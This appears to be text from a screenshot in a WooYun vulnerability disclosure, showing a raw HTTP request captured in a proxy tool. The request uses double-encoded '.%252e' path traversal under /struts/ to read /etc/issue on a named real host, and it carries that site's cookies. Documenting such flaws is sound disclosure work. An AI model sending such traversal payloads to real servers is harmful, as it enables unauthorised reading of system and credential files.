 Request
Raw Params Headers Hex
GET /struts/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/etc/issue HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif,
application/xaml+xml, image/pjpeg, application/x-ms-xbap,
application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword,
*/*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.3; WOW64;
Trident/7.0; Touch; .NET4.0E; .NET4.0C; .NET CLR 3.5.30729; .NET CLR
2.0.50727; .NET CLR 3.0.30729; InfoPath.3; Tablet PC 2.0; GWX:QUALIFIED)
Accept-Encoding: gzip, deflate
Host: focus.stock.hexun.com
DNT: 1
Proxy-Connection: Keep-Alive
Cookie:
HexunTrack=SID=20150714165022013b72ef3c0447b4dc49fa508d6d87495eb&CITY=32&TOWN=32
0100; vjuids=1e567398f.14e8bc26814.0.c714bdb8f9966;
vjlast=1436863851.1436863851.30
www.wooyun.org